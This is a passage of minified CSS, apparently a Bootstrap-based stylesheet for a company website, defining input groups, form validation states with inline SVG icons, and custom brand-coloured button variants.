.view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem 